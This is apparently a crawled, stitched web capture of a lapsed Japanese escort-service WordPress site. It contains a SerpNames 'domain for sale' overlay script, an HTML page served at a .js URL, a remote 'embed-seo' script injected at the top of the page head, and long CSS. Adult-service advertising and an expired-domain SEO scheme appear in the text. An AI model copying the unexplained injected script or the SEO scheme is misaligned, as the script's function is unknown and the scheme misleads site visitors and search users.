<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#e89c8d8985a89b8d9a988689858d9bc68b8785"><span class="__cf_email__" data-cfemail="502435313d10233522203e313d35237e333f3d">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10
body_size: 12930
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
